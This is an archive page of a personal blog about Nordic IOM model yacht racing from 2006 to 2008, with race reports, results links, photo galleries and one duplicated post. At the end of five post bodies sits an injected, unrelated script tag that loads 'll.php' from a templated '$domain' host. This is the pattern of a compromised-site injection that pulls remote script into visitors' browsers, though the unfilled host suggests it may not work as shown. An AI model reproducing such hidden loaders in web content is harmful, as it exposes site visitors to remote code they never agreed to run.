				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2445/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24451-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2446/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24461-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2447/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24471-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2449/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24491-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2450/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24501-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2451/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24511-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2454/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24541-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2455/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24551-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2456/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24561-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2457/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24571-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2459/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24591-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2460/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24601-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2461/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24611-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2462/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24621-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2464/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24641-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2465/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24651-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2466/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24661-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2467/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24671-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/20080809img_2469/'><img loading="lazy" decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2008/08/20080809img_24691-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>Update: Thanks to Jorma Ojama for sending me some nice pictures from the first six races!</p>
<p>Race 2 of the IOM Nordic Cup (also known as the Scandinavian Cup, although that name is much longer and geographically incorrect) was sailed on 9 Aug 2008 at NJK Björkholmen. Only ten skippers showed up, probably partly because Helsinki/Finland is far away, but also because our own Finnish ranking series has seen a decline in participants this year (could <a href="http://www.anderswallin.net/2008/01/small-yachts/">smaller more readily available boats </a>solve this?). 12 races in a shifting westerly wind were completed.</p>
<p>Results on <a href="http://www.iom-nordic.org/">iom-nordic.org</a></p>
<p>Race 3 of the series will be sailed on 20-21 September in Prestø, Denmark</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/" rel="bookmark"><time class="entry-date published" datetime="2008-08-10T15:42:01+00:00">August 10, 2008</time><time class="updated" datetime="2011-12-13T13:30:39+00:00">December 13, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/helsinki/" rel="tag">helsinki</a>, <a href="http://www.anderswallin.net/tag/nordiccup/" rel="tag">NordicCup</a></span><span class="comments-link"><a href="http://www.anderswallin.net/2008/08/iom-nordic-cup-race-2/#comments">1 Comment<span class="screen-reader-text"> on IOM Nordic Cup, race 2</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-557 -->

<article id="post-208" class="post-208 post type-post status-publish format-standard hentry category-iom-events tag-nordiccup tag-sweden">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2007/10/2007-iom-nordics-stockholm/" rel="bookmark">2007 IOM Nordics, Stockholm</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_10nc/nc3_1.jpg" /><br />
(photo <a href="http://www.facebook.com/album.php?aid=8938&page=1&l=c896e&id=749949841">by J Wikman</a>)</p>
<p><a href="http://www.srss.se/">SRSS</a> hosted this year's IOM Nordic Championships in SaltsjÃ¶baden, Stockholm. A new record was set when 37 skippers (19 SWE, 10 NOR, 4 DEN, 4 FIN) showed up! A good thing, since the nordic events are now growing to be even more relevant practice for large championships like Euros and Worlds.</p>
<p>Saturday started out grey with no2 rig, and we got some rain in the middle of the day with everyone changing up to no1 rig for the afternoon. Sunday was dry with a bit of sunshine and no2 rig the whole day. 17 races were completed with five different A-heat winners. I threw away at least one good chance of my own when the jibsheet got stuck on a badly designed mast-ram when I was rounding the last leeward mark with a good lead towards the end of Saturday...</p>
<p>A lot of new boats: Torvald Klem (NOR) sailed a Jeff Byerley Extreme into a comfortable win. Second place SÃ¶ren Andresen (DEN) has a new wooden boat with modified front sections. I sailed the new Noux Mk2, but was pushed back from my usual third into fourth place by one J Hellberg (SWE), who with the help of two boats and three discards took third. I'm taking comfort in that I had the second lowest throw-outs after Torvald, which in the long run is a Good Thing. Fifth was Gunnar Karslen with a not-so-new TS-2, showing that the ca. 1992 designed TS-2 with original fin and rudder is still a good boat.</p>
<p>I've now found a mast position on the Noux which results in good balance upwind, but I seemed to loose on the runs. I've done this by moving the mast forward at deck-level, so this also increases aft mast rake. Perhaps I should look for the same balance, but with a more upright mast to balance upwind and downwind speed?</p>
<p>Pictures <a href="http://www.srss.se/index.php?option=com_rsgallery2&Itemid=26&catid=9">here</a>, <a href="http://www.facebook.com/album.php?aid=8938&l=c896e&id=749949841">here</a>, and <a href="http://www.srss.se/index.php?option=com_rsgallery2&Itemid=26&catid=8">here</a>. <a href="http://srss.se/sc3_2007.htm">Results</a> from SRSS's site.</p>
<p><iframe loading="lazy" width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="http://maps.google.com/maps?f=q&hl=en&geocode=&q=saltsj%C3%B6baden&sll=37.0625,-95.677068&sspn=42.987658,92.021484&ie=UTF8&t=k&om=1&s=AARTsJoXWjuW4gkiNRKK3hcK4mOeMFtvMA&ll=59.277508,18.318189&spn=0.001918,0.00456&z=17&output=embed"></iframe><br /><small><a href="http://maps.google.com/maps?f=q&hl=en&geocode=&q=saltsj%C3%B6baden&sll=37.0625,-95.677068&sspn=42.987658,92.021484&ie=UTF8&t=k&om=1&ll=59.277508,18.318189&spn=0.001918,0.00456&z=17&source=embed" style="color:#0000FF;text-align:left">View Larger Map</a></small></p>
<p><script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2007/10/2007-iom-nordics-stockholm/" rel="bookmark"><time class="entry-date published updated" datetime="2007-10-01T04:14:18+00:00">October 1, 2007</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/nordiccup/" rel="tag">NordicCup</a>, <a href="http://www.anderswallin.net/tag/sweden/" rel="tag">Sweden</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-208 -->

<article id="post-198" class="post-198 post type-post status-publish format-standard hentry category-iom-events tag-nordiccup">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2007/09/2007-nordic-iom-race-2-turku-finland/" rel="bookmark">2007 Nordic IOM-Race 2, Turku, Finland</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_09leak/turku2007.jpg" /></p>
<p>13 skippers (8 FIN, 4 SWE, 1 NOR) competed in race 2 of the Scandinavian Cup 2007 (*) organized by <a href="http://www.turunpursiseura.net/" target="_self">TPS</a> in Turku, Finland during the weekend of 1st and 2nd of September 2007.</p>
<p>Saturday started dramatically with a thunderstorm interrupting race 1, and most boats changing down to no2 rig for the rest of the day. A  nice wind direction enabled a long course with skippers being able to walk 1/3 to 1/2 of the course up and down along the pier. 12 races were completed. Saturday was completed with an event dinner with our race-officer Harri Korpela as chief chef.</p>
<p>Sunday began with more wind and some risk for rain. Most skippers started out with no2 rig, but some more or less successful trials were made with no1 rig throughout the day. 12 races were completed.</p>
<p>The winner, Torvald Klem from Norway, sailed the most consistently and only let about six heat-wins slip by. He sailed a new Extreme design from Jeff Byerley/Australia. Only the second time in no2-rig conditions for this boat. Second place Olle Martonen sails a home-built wood/glassfiber TripleCrown, while third place Timo Syren used a SailsETC Italiko, also taking home the Finnish Class Champion title.</p>
<p>A few new boats were also seen on the race-course. Anders Wallin and Eero Laurila sailed Noux Mk2 designs with still a bit of room for improvement on the trimming and manouverability side. A swedish prototype of the Peter Norlin designed IOM (<a href="http://onemeterfun.se/" target="_self">onemeterfun.se</a>) also competed in its first international event.</p>
<p><a href="http://www.iom-nordic.org/images/stories/FIN/tulosarkisto/IOM_turku_2007.pdf">Results here. </a></p>
<p>(*) for some good reason these races are now called "Scandinavian", a word that is about double in length, and geographically incorrect, compared to "Nordic".<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2007/09/2007-nordic-iom-race-2-turku-finland/" rel="bookmark"><time class="entry-date published updated" datetime="2007-09-08T22:37:33+00:00">September 8, 2007</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/nordiccup/" rel="tag">NordicCup</a></span><span class="comments-link"><a href="http://www.anderswallin.net/2007/09/2007-nordic-iom-race-2-turku-finland/#comments">1 Comment<span class="screen-reader-text"> on 2007 Nordic IOM-Race 2, Turku, Finland</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-198 -->

<article id="post-150" class="post-150 post type-post status-publish format-standard hentry category-iom-events tag-iom tag-nordiccup tag-norway tag-travel">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2007/05/07-sc-race-1-olso-norway/" rel="bookmark">&#039;07 SC Race 1, Oslo, Norway</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>28 skippers from three Nordic countries came together at <a href="http://wikimapia.org/#y=59865429&amp;x=10763222&amp;z=17&amp;l=0&amp;m=a&amp;v=2">Malmoya/NMS</a> (<a href="http://wikimapia.org/">wikimapia.org</a> rocks! I challenge all my readers to add at least one place!) for 8 races on Friday in no2 rig conditions and light rain and continued on Saturday for 6 more races in a strong wind with no3 rig.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/oslo.jpg" /></p>
<p>Arriving in Oslo on 17. May meant that  the whole of Norway was celebrating <a href="http://en.wikipedia.org/wiki/Norwegian_Constitution_Day">the constitution day</a>!</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/dance.jpg" /></p>
<p>Dancing in the streets. Most people wore traditional Norwegian outfits.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/lights.jpg" /></p>
<p>Traffic lights Norwegian style: If one red man is good for you then <strong>two</strong> must be about 100% better still!</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/nms.jpg" /></p>
<p>The race was hosted by Norsk Modellseilforening. Above their clubhouse on the Malmoya island just 10 minutes outside the centre of Oslo. The club was founded in 1904, and it shows in the historic yachts and photographs inside the club. Now they have about 30 members with weekly races gathering 10-15 boats I understand.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/oldboat.jpg" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/oldboat2.jpg" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/aw_setup.jpg" /></p>
<p>As my new Noux is not ready yet, I sailed FIN-26, the <a href="http://www.anderswallin.net/wp-content/aw2003maj.jpg">Italiko</a> I had at the <a href="http://www.anderswallin.net/2003/06/2003-iom-worlds-pictures-vancouver-canada/">Vancouver Worlds</a> (thanks to Lasse K for lending me his boat!). I was struggling to find balance on the beat with the no1 and no2 rigs on the first racing day, and a good start with placings of 3-5-4-4 dwindled into 7-7-7-8 (including my two throw-outs) by the end of the day as the mind tries to compensate for lack in boatspeed with increasingly radical tactical decisions...</p>
<p>Speed on the second day with the no3 rig was much better and I was able to keep up with the usual suspects that have dominated these races over the past years (that's Torvald K from Norway and SÃ¶ren A from Denmark). I might be imagining things, but I felt that the Italiko was very easy to manoeuvre and  keep still on the starting line, perhaps due to its large area keel. A solid start and a good first rounding is vital in radio-sailing, and as these two bits of the puzzle came together I managed 2-3-2-4-3-4 on the second day (just like the first day should have been!). Still there were a boat or two passing me on the long beat because the trim of the boat was not exactly right, but tactically I'm very satisfied with the 2nd day's racing.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/countdown.jpg" /></p>
<p>Race officer Ole-Peder BjÃ¶rsom used this countdown system by <a href="http://mainlinksystems.co.uk/">Main Link Systems</a> together with a speaker (below). It worked very well and provided enough volume even in the no3-rig conditions.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/pa.jpg" /><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/pa2.jpg" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/party.jpg" /></p>
<p>The first day of racing was concluded with a shrimp-based dinner for all participants in the clubhouse.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/wind.jpg" /></p>
<p>These two pictures were taken just after racing finished on the second day and show the steady 13-15 m/s winds with gusts higher still. A brave wind-surfer was seen resting for about 10min on the jetty before continuing his blast across the fjord.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/surf.jpg" /></p>
<p>Now it's clear why the Swedes weren't present: they're <a href="http://www.onemeterfun.se/gallery2.asp?g_id=793">busy cnc-milling plugs and testing their latest design in the bath-tub!</a></p>
<p>The <a href="http://www.iom-nordic.org/SC_2007_R1_res.html">results</a> and a <a href="http://www.iom-nordic.org/index.php?option=com_content&amp;Itemid=32&amp;task=view&amp;id=663">race report</a> are available at iom-nordic.org.</p>
<p>I don't have any sailing pictures, but I'd like to publish some here especially from the 2nd day. So if anyone has some good action photos let me know.</p>
<p>The remaining two races in this series are:</p>
<ul>
<li>Scandinavian IOM Cup Race 2, Turku, Finland, 1-2 September 2007</li>
<li>Scandinavian IOM Cup Race 3, Sweden,  29-30 September 2007</li>
</ul>
<p>Update 2007May23: <a href="http://www.netikka.net/martonen/">Olle Martonen</a> sent me two sailing pictures (click the pics for hi-res versions):<br />
<a href="http://www.anderswallin.net/wp-content/2007_05_sc1/sail1.jpg"><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/sail1.jpg" /></a></p>
<p>If you look real hard behind the bow/jib of NOR-59 you can see a bit of blue - that's me!</p>
<p><a href="http://www.anderswallin.net/wp-content/2007_05_sc1/sail2.jpg"><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/sail2.jpg" /></a></p>
<p>This is probably not the same start as the one above. Note however how the (consistent?) skippers prefer a similar position on the line. The yellow (47) and black (09) boats are close to the starboard flag, the red (59) and blue (26) are in the middle of the line.<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2007/05/07-sc-race-1-olso-norway/" rel="bookmark"><time class="entry-date published updated" datetime="2007-05-20T13:28:14+00:00">May 20, 2007</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/iom/" rel="tag">IOM</a>, <a href="http://www.anderswallin.net/tag/nordiccup/" rel="tag">NordicCup</a>, <a href="http://www.anderswallin.net/tag/norway/" rel="tag">Norway</a>, <a href="http://www.anderswallin.net/tag/travel/" rel="tag">Travel</a></span><span class="comments-link"><a href="http://www.anderswallin.net/2007/05/07-sc-race-1-olso-norway/#comments">1 Comment<span class="screen-reader-text"> on &#039;07 SC Race 1, Oslo, Norway</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-150 -->

<article id="post-4717" class="post-4717 post type-post status-publish format-standard hentry category-iom-events tag-iom tag-nordiccup tag-norway tag-travel">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2007/05/07-sc-race-1-olso-norway-2/" rel="bookmark">'07 SC Race 1, Oslo, Norway</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>28 skippers from three Nordic countries came together at <a href="http://wikimapia.org/#y=59865429&amp;x=10763222&amp;z=17&amp;l=0&amp;m=a&amp;v=2">Malmoya/NMS</a> (<a href="http://wikimapia.org/">wikimapia.org</a> rocks! I challenge all my readers to add at least one place!) for 8 races on Friday in no2 rig conditions and light rain and continued on Saturday for 6 more races in a strong wind with no3 rig.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/oslo.jpg" /></p>
<p>Arriving in Oslo on 17. May meant that  the whole of Norway was celebrating <a href="http://en.wikipedia.org/wiki/Norwegian_Constitution_Day">the constitution day</a>!</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/dance.jpg" /></p>
<p>Dancing in the streets. Most people wore traditional Norwegian outfits.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/lights.jpg" /></p>
<p>Traffic lights Norwegian style: If one red man is good for you then <strong>two</strong> must be about 100% better still!</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/nms.jpg" /></p>
<p>The race was hosted by Norsk Modellseilforening. Above their clubhouse on the Malmoya island just 10 minutes outside the centre of Oslo. The club was founded in 1904, and it shows in the historic yachts and photographs inside the club. Now they have about 30 members with weekly races gathering 10-15 boats I understand.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/oldboat.jpg" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/oldboat2.jpg" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/aw_setup.jpg" /></p>
<p>As my new Noux is not ready yet, I sailed FIN-26, the <a href="http://www.anderswallin.net/wp-content/aw2003maj.jpg">Italiko</a> I had at the <a href="http://www.anderswallin.net/2003/06/2003-iom-worlds-pictures-vancouver-canada/">Vancouver Worlds</a> (thanks to Lasse K for lending me his boat!). I was struggling to find balance on the beat with the no1 and no2 rigs on the first racing day, and a good start with placings of 3-5-4-4 dwindled into 7-7-7-8 (including my two throw-outs) by the end of the day as the mind tries to compensate for lack in boatspeed with increasingly radical tactical decisions...</p>
<p>Speed on the second day with the no3 rig was much better and I was able to keep up with the usual suspects that have dominated these races over the past years (that's Torvald K from Norway and SÃ¶ren A from Denmark). I might be imagining things, but I felt that the Italiko was very easy to manoeuvre and  keep still on the starting line, perhaps due to its large area keel. A solid start and a good first rounding is vital in radio-sailing, and as these two bits of the puzzle came together I managed 2-3-2-4-3-4 on the second day (just like the first day should have been!). Still there were a boat or two passing me on the long beat because the trim of the boat was not exactly right, but tactically I'm very satisfied with the 2nd day's racing.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/countdown.jpg" /></p>
<p>Race officer Ole-Peder BjÃ¶rsom used this countdown system by <a href="http://mainlinksystems.co.uk/">Main Link Systems</a> together with a speaker (below). It worked very well and provided enough volume even in the no3-rig conditions.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/pa.jpg" /><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/pa2.jpg" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/party.jpg" /></p>
<p>The first day of racing was concluded with a shrimp-based dinner for all participants in the clubhouse.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/wind.jpg" /></p>
<p>These two pictures were taken just after racing finished on the second day and show the steady 13-15 m/s winds with gusts higher still. A brave wind-surfer was seen resting for about 10min on the jetty before continuing his blast across the fjord.</p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/surf.jpg" /></p>
<p>Now it's clear why the Swedes weren't present: they're <a href="http://www.onemeterfun.se/gallery2.asp?g_id=793">busy cnc-milling plugs and testing their latest design in the bath-tub!</a></p>
<p>The <a href="http://www.iom-nordic.org/SC_2007_R1_res.html">results</a> and a <a href="http://www.iom-nordic.org/index.php?option=com_content&amp;Itemid=32&amp;task=view&amp;id=663">race report</a> are available at iom-nordic.org.</p>
<p>I don't have any sailing pictures, but I'd like to publish some here especially from the 2nd day. So if anyone has some good action photos let me know.</p>
<p>The remaining two races in this series are:</p>
<ul>
<li>Scandinavian IOM Cup Race 2, Turku, Finland, 1-2 September 2007</li>
<li>Scandinavian IOM Cup Race 3, Sweden,  29-30 September 2007</li>
</ul>
<p>Update 2007May23: <a href="http://www.netikka.net/martonen/">Olle Martonen</a> sent me two sailing pictures (click the pics for hi-res versions):<br />
<a href="http://www.anderswallin.net/wp-content/2007_05_sc1/sail1.jpg"><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/sail1.jpg" /></a></p>
<p>If you look real hard behind the bow/jib of NOR-59 you can see a bit of blue - that's me!</p>
<p><a href="http://www.anderswallin.net/wp-content/2007_05_sc1/sail2.jpg"><img decoding="async" src="http://www.anderswallin.net/wp-content/2007_05_sc1/sail2.jpg" /></a></p>
<p>This is probably not the same start as the one above. Note however how the (consistent?) skippers prefer a similar position on the line. The yellow (47) and black (09) boats are close to the starboard flag, the red (59) and blue (26) are in the middle of the line.<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2007/05/07-sc-race-1-olso-norway-2/" rel="bookmark"><time class="entry-date published updated" datetime="2007-05-20T13:28:14+00:00">May 20, 2007</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/iom/" rel="tag">IOM</a>, <a href="http://www.anderswallin.net/tag/nordiccup/" rel="tag">NordicCup</a>, <a href="http://www.anderswallin.net/tag/norway/" rel="tag">Norway</a>, <a href="http://www.anderswallin.net/tag/travel/" rel="tag">Travel</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-4717 -->

<article id="post-94" class="post-94 post type-post status-publish format-standard hentry category-iom-events tag-nordiccup tag-sweden">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2006/10/nordic-cup-3-saltsjobaden/" rel="bookmark">Nordic Cup 3, Saltsjöbaden</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>This weekend I took part in the final Nordic Cup race of the year, in SaltsjÃ¶baden just south of Stockholm. 28 competitors showed up and we sailed 9 races on Saturday and about 5-6? more on Sunday. Saturday was a very wet day with light to heavy rain the whole day. We started in no2 rig and switched to no1 for the later races. Sunday saw the wind coming from an unfortunate direction over a hill with wild shifts and gusts as a result - frustrating racing at times...</p>
<p>Nothing new under the sun when it comes to the results, Torvald Klem won, 2 points in front of SÃ¶ren Andresen, and myself third, 2 points after SÃ¶ren.</p>
<p>No pictures from this event as Saturday was too wet for photography and I tried my best to concetrate on the sailing on Sunday... If anyone has photos, please send me them and I'll gladly post them!</p>
<p>Results and pictures are likely to appear on <a href="http://www.iom-nordic.org/">www.iom-nordic.org</a> in a few days.<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2006/10/nordic-cup-3-saltsjobaden/" rel="bookmark"><time class="entry-date published" datetime="2006-10-09T07:44:25+00:00">October 9, 2006</time><time class="updated" datetime="2011-09-05T22:48:50+00:00">September 5, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/nordiccup/" rel="tag">NordicCup</a>, <a href="http://www.anderswallin.net/tag/sweden/" rel="tag">Sweden</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-94 -->

<article id="post-83" class="post-83 post type-post status-publish format-standard hentry category-iom-events tag-denmark tag-nordiccup">
	
	<header class="entry-header">
